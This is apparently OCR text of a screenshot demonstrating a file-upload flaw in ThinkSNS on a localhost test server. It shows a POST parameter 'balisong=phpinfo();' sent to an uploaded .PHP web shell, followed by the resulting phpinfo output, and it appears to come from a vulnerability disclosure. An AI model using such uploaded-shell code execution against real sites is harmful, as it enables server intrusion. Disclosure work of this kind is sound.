 http://localhost/thinksns434/data/upload/2016/0813/12/57ae9e345d0c00d78b92.PHP
Enable Post data Enable Referrer
balisong=phpinfo();
ies▾ CSS▾ 图片▾ Live HTTP headers 网页信息▾ 工具▾ HttpFox▾ 表单▾ Open Tamper Data Toggle HackBar
iii
PHP Version 5.5.15
php
System Windows NT BALIS0NG 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Jul 23 2014 14:58:09
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
飓风网络安全
Virtual Directory enabled
补天平台